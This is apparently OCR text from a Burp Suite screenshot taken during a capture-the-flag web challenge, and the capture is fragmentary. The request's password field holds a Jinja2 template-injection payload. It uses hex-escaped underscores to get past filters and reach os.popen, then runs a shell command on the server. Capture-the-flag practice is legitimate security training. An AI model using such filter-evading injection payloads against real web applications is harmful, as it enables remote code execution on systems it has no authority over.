 Burp Project Intruder Repeater Window Help AutoRepeater Auth Analyzer Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Auth Analyzer Auto Drop AutoRepeater [^] Burp Share Requests Bypass WAF SHE
Wayback Machine WordPress Scanner
1 × +
Send Cancel < >
Request
Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://litctf.live:31781
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115
Safari/537.36 OPR/88.0.4412.85
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://litctf.live:31781/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 username=a&password=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')(
'os')|attr('popen')('python3 -c "import sys";echo
$?')|attr('read')()}}
Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Sun, 24 Jul 2022 15:
4 content-type: text/html;
5 content-length: 77
6 connection: close
7
8 ok thank you for your info
9 ) for 2 donuts :)
Search...
uery', json={"username": username,"password":
Tab Size: 4 Python